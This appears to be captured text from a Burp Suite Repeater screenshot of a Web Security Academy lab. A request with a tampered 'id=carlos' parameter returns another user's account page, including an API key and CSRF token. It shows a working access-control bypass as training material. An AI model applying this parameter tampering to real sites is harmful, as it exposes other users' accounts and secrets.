 Send
Cancel
<
>
Follow redirection
Target: https://0a9c001803b92faa86039887003200b3.we
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a9c001803b92faa86039887003200b3.web-security-academy.
net
3 Cookie: session=aG81hPzDGt8e50wIKcfL3veDoxdQYgJc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
EIqwygHqlhszTlbcUzjryN4VCXcUM7zB
</div>
<br/>
60 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email"
value="">
63 <input required type="hidden" name="csrf"
value="9dvhEMKr2MoghTTVFX3GUEiTdGdwUPvS">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>